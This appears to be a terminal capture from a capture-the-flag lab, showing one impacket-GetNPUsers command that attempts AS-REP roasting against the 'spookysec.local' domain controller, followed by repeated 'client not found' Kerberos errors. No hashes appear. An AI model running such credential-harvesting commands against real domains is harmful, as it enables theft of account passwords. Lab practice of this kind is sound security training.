 ┌──(terra㉿terra)-[~/Escritorio]
└─$ impacket-GetNPUsers spookysec.local/ -dc-ip 10.10.36.120 -usersfile userlist.txt -format hashcat -outputfile as
reproast.hashes
Impacket v0.13.0.dev0+20250819.14841.5825cb8a - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)